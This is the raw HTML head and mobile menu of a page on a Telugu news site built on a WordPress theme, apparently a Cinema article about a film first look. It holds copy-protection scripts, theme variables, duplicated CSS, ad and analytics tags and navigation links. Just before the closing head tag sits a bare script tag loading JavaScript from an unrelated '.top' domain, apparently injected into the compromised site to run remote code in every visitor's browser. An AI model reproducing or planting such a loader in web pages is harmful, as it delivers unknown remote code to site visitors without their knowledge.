	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="036f941bc8";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/cinema/",
                    "name": "Cinema"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-200 single-format-standard wp-theme-Newspaper td-standard-pack unselectable sarkaruvaaripaata-first-look-announced-by-maheshbabu global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
